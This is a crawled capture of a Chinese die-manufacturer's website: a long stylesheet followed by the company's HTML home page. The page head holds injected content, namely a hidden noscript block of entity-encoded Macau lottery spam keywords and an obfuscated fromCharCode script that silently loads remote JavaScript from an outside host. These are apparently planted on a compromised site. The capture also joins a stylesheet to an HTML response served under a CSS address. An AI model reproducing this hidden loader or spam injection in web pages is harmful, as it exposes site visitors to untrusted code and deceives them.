}

.title_a3 h2 {
  color: #333333;
  font: 500 36px/1.6em "微软雅黑";
}

.title_a3 span {
  color: #c4c4c4;
  font: 500 18px/2em "Arial";
}

.xw_ahh {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 4vw;
}

.xw_ahh li {
  width: 16.66666%;
  border: 1px solid #eeeeee;
  background: #fff;
}
.xw_ahh li:nth-child(6){
    display: none;
}

.xw_ahh li + li {
  border-left: none;
}

.xw_ahh li a.img {
  display: block;
  background: #fff;
  width: 100%;
  padding-bottom: 5vh;
  font-size: 0;
}

.xw_ahh li a.img img {
  width: 100%;
  margin-top: 8px;
}

.xw_ahh li a.img h2 {
  color: #666666;
  text-align: center;
  font: 500 16px/2em "微软雅黑";
  margin-top: 1em;
}

.xw_ahh li .wehga_aa {
  display: none;
  background: #f1f1f1;
  text-align: center;
  position: relative;
}

.xw_ahh li .wehga_aa .ggaf_ag {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.xw_ahh li .wehga_aa h2 {
  color: #333333;
  font: 500 24px/2em "微软雅黑";
}

.xw_ahh li .wehga_aa h2:after {
  content: "";
  display: block;
  width: 27px;
  height: 1px;
  background-color: #be2d2d;
  margin: 0.67em auto 1.2em;
}

.xw_ahh li .wehga_aa p {
  color: #666666;
  font: 500 14px/2.2em "微软雅黑";
  padding: 0 10%;
  text-align: left;
}

.xw_ahh li .wehga_aa a.img1 {
  display: block;
  border: 1px solid #666666;
  line-height: 30px;
  width: 84px;
  margin: 2vw auto 0;
}

.xw_ahh li.cur {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 33.3333%;
}

.xw_ahh li.cur a.img {
  width: 50%;
}

.xw_ahh li.cur .wehga_aa {
  width: 50%;
  display: block;
}

@media (max-width: 1660px) {
  .xw_ahh li .wehga_aa h2 {
    font-size: 20px;
  }
  .xw_ahh li .wehga_aa h2:after {
    margin: 0.2em auto 0.5em;
  }
  .xw_ahh li .wehga_aa p {
    font: 500 12px/1.5em "微软雅黑";
  }
  .xw_ahh li .wehga_aa a.img1 {
    line-height: 28px;
    width: 65px;
    margin: 1.5vw auto 0;
  }
  .xw_ahh li .wehga_aa a.img1 img {
    width: 14px;
  }
  .title_a3 h2 {
    font-size: 30px;
  }
  .title_a3 span {
    font-size: 15px;
  }
}

@media (max-width: 1199px) {
  #section3 {
    margin-top: 2em;
  }
  .a3_v1 {
    padding: 1.6em 0;
    margin-top: 0;
  }
  .xw_ahh {
    margin-top: 1.4em;
  }
  .title_a3 h2 {
    font-size: 25px;
  }
  .title_a3 span {
    font-size: 13px;
  }
  .xw_ahh li a.img {
    padding-bottom: 15px;
  }
  .xw_ahh li.cur, .xw_ahh li {
    width: 20%;
  }
  .xw_ahh li.cur a.img {
    width: 100%;
  }
  .xw_ahh li.cur .wehga_aa {
    display: none;
  }
}

@media (max-width: 990px) {
  .xw_ahh li a.img h2 {
    font-size: 13px;
  }
  .xw_ahh li.cur, .xw_ahh li {
    width: 33.33%;
  }
  .xw_ahh li:nth-child(4) {
    border-left: 1px solid #eeeeee;
  }
}

@media (max-width: 640px) {
  .xw_ahh li a.img h2 {
    font-size: 12px;
  }
  .xw_ahh li:nth-child(6){
      display:block;
  }
}

.a4_va1 {
  margin-left: 2.4vw;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.a4_va1 .xw_titaa {
  margin-bottom: 2vw;
}

.a4_va1 .xw_titaa h2 {
  color: #333333;
  font: 500 30px/1.2em "微软雅黑";
}

.a4_va1 .xw_titaa h2 span {
  color: #c4c4c4;
  font: 500 18px/1em "微软雅黑";
  display: inline-block;
  padding-left: 0.7em;
}

.a4_va1 .a4_b1 {
  width: 48%;
}

.a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  font-size: 0;
  width: 100%;
}

.a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-prev {
  background: url(../images/prev2.png) no-repeat center;
  background-size: 100% 100%;
  display: inline-block;
}

.a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-next {
  display: none;
  background: url(../images/next.png) no-repeat center;
  display: inline-block;
  background-size: 100% 100%;
}

.a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-prev, .a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-next {
  outline: none;
  z-index: 9999;
  height: 39px;
  width: 87px;
  -webkit-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  font-size: 0;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 {
  background: #f5f5f5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 a.img {
  display: block;
  font-size: 0;
  width: 50%;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 a.img img {
  width: 100%;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case {
  width: 50%;
  padding: 0 5%;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case h2 a {
  display: block;
  color: #333333;
  font: 500 18px/2em "微软雅黑";
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case p {
  color: #666666;
  font: 500 14px/2.4em "微软雅黑";
  margin: 1.1em 0 1.3em;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case a.img_ahh {
  display: block;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case a.img_ahh img {
  max-width: 36px;
}

.a4_va1 .a4_b2 {
  width: 48.5%;
}

.a4_va1 .a4_b2 .case_v2 {
  background: #f5f5f5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa {
  width: 55%;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .owl-carousel .owl-dots {
  position: absolute;
  z-index: 999;
  left: 0;
  width: 100%;
  text-align: right;
  font-size: 0;
  bottom: 20px;
  padding-right: 3%;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .owl-carousel .owl-dots button.owl-dot {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  margin: 0 0.4em;
  outline: none;
  background: #fff;
  border-radius: 50%;
  width: 6px;
  height: 6px;
  opacity: 1;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .owl-carousel .owl-dots button.owl-dot.active {
  opacity: 1;
  background: #be2d2d;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .banner-item3 a.img {
  display: block;
  position: relative;
  font-size: 0;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .banner-item3 a.img img {
  width: 100%;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .banner-item3 a.img h2 {
  color: #fff;
  font: 500 16px/3.1em "微软雅黑";
  background: rgba(0, 0, 0, 0.53);
  position: absolute;
  left: 0;
  width: 100%;
  bottom: 0;
  padding-right: 20%;
  text-indent: 1em;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg {
  width: 45%;
  padding: 0 4%;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li {
  padding: 1.8vw 0;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li + li {
  background: url(../images/line.jpg) repeat-x center top;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li a {
  display: block;
  color: #333333;
  font: 500 15px/2em "微软雅黑";
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li a:hover {
  color: #be2d2d;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li span {
  display: block;
  color: #b2b2b2;
  font: 500 12px/2em "Arial";
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li p {
  color: #666666;
  font: 500 12px/2em "微软雅黑";
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden;
}

@media (max-width: 1660px) {
  .a4_va1 .xw_titaa h2 {
    font-size: 25px;
  }
  .a4_va1 .xw_titaa h2 span {
    font-size: 14px;
  }
  .a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case h2 a {
    font-size: 14px;
  }
  .a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case p {
    font-size: 12px;
    line-height: 1.7em;
  }
  .a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case a.img_ahh img {
    max-width: 30px;
  }
  .a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-prev, .a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-next {
    width: 60px;
    height: 27px;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .banner-item3 a.img h2 {
    font-size: 14px;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li {
    padding: 1vw 0;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li a {
    font-size: 13px;
  }
}

@media (max-width: 1199px) {
  #section4 {
    padding: 2em 0;
  }
  .a4_va1 {
    margin-left: 0;
  }
}

@media (max-width: 990px) {
  .a4_va1 .a4_b1 {
    width: 100%;
  }
  .a4_va1 .a4_b2 {
    width: 100%;
    margin-top: 2em;
  }
}

@media (max-width: 450px) {
  .a4_va1 .a4_b2 .case_v2 .xw_tupaa {
    width: 100%;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_linagg {
    width: 100%;
    padding: 2% 4%;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .owl-carousel .owl-dots {
    bottom: 15px;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .banner-item3 a.img h2 {
    font-size: 12px;
  }
  .title_a3 h2, .a4_va1 .xw_titaa h2 {
    font-size: 22px;
  }
  #section2 .x-banner1 {
    margin: 1.6em auto 0;
  }
}

.foo_bj1 {
  background: #222423;
  padding: 3vw 0 2vw;
}

.foo_bj1 .hgagg {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.foo_bj1 .hgagg .foo_a1 {
  width: 45%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.foo_bj1 .hgagg .foo_a1 dl {
  width: 33.333%;
  padding-left: 8%;
}

.foo_bj1 .hgagg .foo_a1 dl + dl {
  border-left: 1px solid #292b2a;
}

.foo_bj1 .hgagg .foo_a1 dl a {
  display: block;
  color: #fff;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden;
}

.foo_bj1 .hgagg .foo_a1 dl a:hover {
  color: #be2d2d;
}

.foo_bj1 .hgagg .foo_a1 dl dt {
  font: 500 18px/2em "微软雅黑";
  margin-bottom: 1em;
}

.foo_bj1 .hgagg .foo_a1 dl dd {
  font: 500 13px/2.6em "微软雅黑";
}

.foo_bj1 .hgagg .foo_a1 dl dd a {
  color: rgba(255, 255, 255, 0.69);
}

.foo_bj1 .hgagg .foo_a2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.foo_bj1 .hgagg .foo_a2 h2 {
  color: #fff;
  font: 500 16px/2em "微软雅黑";
  padding: 0 2em;
}

.foo_bj1 .hgagg .foo_a2 img {
  padding: 0 1em;
}

.foo_bj1 .hgagg .foo_a3 img {
  max-width: 100%;
  margin-top: 40%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.foo_bj1 .hgagg2 {
  text-align: right;
  color: #fff;
  font: 500 16px/52px "微软雅黑";
}

.foo_bj1 .hgagg2 img {
  margin-left: 1.5em;
}

.foo_bj1 .hgagg2 img:hover {
  opacity: 0.3;
}

.foo_bj1 .f_link {
  color: #ffffff;
  font: 500 13px/1.8em "微软雅黑";
}

.foo_bj1 .f_link a {
  color: #6b6b6b;
}

.foo_bj1 .f_link a:hover {
  color: #fff;
}

@media (max-width: 1660px) {
  .foo_bj1 .hgagg .foo_a1 dl {
    padding: 0;
    text-align: center;
  }
  .foo_bj1 .hgagg .foo_a1 dl dt {
    font-size: 16px;
  }
  .foo_bj1 .hgagg .foo_a1 dl dd {
    font-size: 12px;
  }
  .foo_bj1 .hgagg .foo_a2 h2 {
    font-size: 14px;
  }
  .foo_bj1 .hgagg .foo_a2 img {
    width: 130px;
  }
  .foo_a3 {
    width: 18%;
  }
  .foo_bj1 .hgagg2 {
    font-size: 14px;
  }
  .foo_bj1 .hgagg2 img {
    width: 40px;
  }
}

@media (max-width: 1260px) {
  .foo_a3 {
    display: none;
  }
}

@media (max-width: 768px) {
  .foo_bj1 {
    display: none;
  }
}

.foo_bj2 {
  background: #161817;
}

.foo_bj2 .ghhaghgaa {
  color: rgba(255, 255, 255, 0.22);
  font: 500 12px/2em "微软雅黑";
  padding: 1.4em 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.foo_bj2 .ghhaghgaa a {
  color: rgba(255, 255, 255, 0.22);
}

.foo_bj2 .ghhaghgaa a:hover {
  color: #fff;
}

.w1200_visible {
  display: none;
}

.w1200_hidden {
  display: block;
}

@media (max-width: 1199px) {
  .w1200_hidden {
    display: none;
  }
  .w1200_visible {
    display: block;
  }
  .x-banner .banner-item {
    padding-top: 60px;
  }
  .x-banner .banner-item img {
    height: calc(100vh - 60px);
  }
}



/* 内页头部 */
.nx-head .x-header-right1 .top_gs {
    margin-left: 1em;
}
@media(max-width: 1440px) {
    .nx-head   .x-menu > li > a {
        padding: 0 .1vw;
    }
    .nx-head .x-header-right1 .top_gs {
        padding-left: 38px;
    }
}
/* @media(max-width: 1024px) {
   .nx-head  .x-header-right1  {
       display: none;
   }
 
} */


/*手机底部*/
@media (max-width:768px){
    .db{display:block!important;}
   }
   
   
   /* .dbb{height:40px;}  */
   
   /* 页脚 */
   .footer {
     position: fixed;
     bottom: 0;
     left: 0;
     right: 0;
     z-index: 999;
     background: #000;
   }
   
   .footer ul {
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
   }
   
   .footer ul li {
     -webkit-box-flex: 1;
         -ms-flex: 1;
             flex: 1;
     text-align: center;
     color: #ffffff;
     line-height: 30px;padding:10px 0;
     font-size: 0;
   }
   
   .footer ul li.active {
     background: #000;
   }
   
   .footer ul li a {
     display: block;color:#fff;
   }
   
   .footer ul li .iconfont {
     font-size: 18px;
     display: inline-block;
     vertical-align: middle;
     margin-right: 5px;
   }
   
   .footer ul li span {
     display: inline-block;
     vertical-align: middle;
     font-size: 16px;color:#fff;
   }
   
   
   .footer li .icon-home{ background: url(../images/home.png) no-repeat;width:20px;height:20px;}
   .footer li .icon-home2{ background: url(../images/product.png) no-repeat;width:20px;height:20px;}
   .footer li .icon-phone{ background: url(../images/phone.png) no-repeat;width:20px;height:20px;}
   .footer li .icon-contact{ background: url(../images/contact.png) no-repeat;width:20px;height:20px;}
   
   .footer li .icon-phone:before{font-size:0;}
   
   .footer ul li a{border-left:1px solid #fff;}
   .footer ul li:nth-child(1) a {
       border: none;
   }
   

--- FILE ---
content_type: text/css
request_url: http://www.3063374.cn/Style/plugins/layer/layer.css
body_size: 8545
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="#"/>
	<noscript><title>&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;">
<meta name="description" content="&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;"></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,105,102,102,46,99,100,110,46,98,99,101,98,111,115,115,46,99,111,109,47,115,101,110,115,111,114,115,47,111,110,108,105,110,101,47,97,102,102,105,109,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <title>
        台州金一科技有限公司
    </title>
    <meta name="keywords" content="专业挤出平模头制造商" />
    <meta name="description" content="专业生产辊涂模头、涂布模头、载带模头，板材、片材、淋膜、流延膜、中空格子板模头，以及模内复合模头、熔喷模头、PVC自由发泡板等模头" />

    
    
    <link rel="stylesheet" href='/Style/home/css/bootstrap.css'>
    <link rel="stylesheet" href='/Style/home/css/owl.carousel.css'>
    <link rel="stylesheet" href="/Style/home/css/app.css">
    <link rel="stylesheet" href='/Style/home/css/swiper.min.css'>
    <link rel="stylesheet" href="/Style/home/css/main.css">
    <link rel="stylesheet" href="/Style/home/css/slick.css">
    <link rel="stylesheet" href="/Style/home/css/animate.min.css">
    <script type="text/javascript" src="/Style/home/js/jquery.js"></script>
    <script type="text/javascript" src='/Style/home/js/owl.carousel.js'></script>
    <script type="text/javascript" src='/Style/home/js/jquery.SuperSlide.js'></script>
    <script type="text/javascript" src='/Style/home/js/swiper.min.js'></script>
    <script type="text/javascript" src='/Style/home/js/slick.js'></script>
    
    <script>
        var config = {
            homeUrl: '',
            copyCode: 0,
            isVisitor: 1
        }
    </script>
    <script type="text/javascript" src="/Style/home/js/app.js"></script>
    <script type="text/javascript" src="/Style/home/js/main.js"></script>
    
    <link href="/Style/plugins/layer/layer.css" rel="stylesheet" />
    <script type="text/javascript" src="/Style/plugins/layer/layer.js"></script>

</head>
<body>


    <div class="xymob-head visible-sm visible-xs">
        <div class="xymob-head-box">
            <div class="xymob-logo">
                <div><a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="台州金一科技有限公司" /></a></div>
            </div>
            <div class="xymob-navbtn">
                <span></span>
            </div>
            <div class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
        </div>
    
        <div class="xymob-menu">
            <div class="xymob-menu-box">
                <ul class="xymob-nav">
                    
                    <li class="item item1"><a class="menuitem menuitem1 cur now" href="/Home/Index.html">
                        网站首页</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item2"><a class="menuitem menuitem2 " href="/Home/Page/1.html">
                        关于我们</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司简介"><span>公司简介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item3"><a class="menuitem menuitem3 " href="/Home/Product.html">
                        产品中心</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基胶模具"><span>丁基胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="发泡模具"><span>发泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="风刀"><span>风刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="环氧树脂模具"><span>环氧树脂模具</span></a></li>
                            
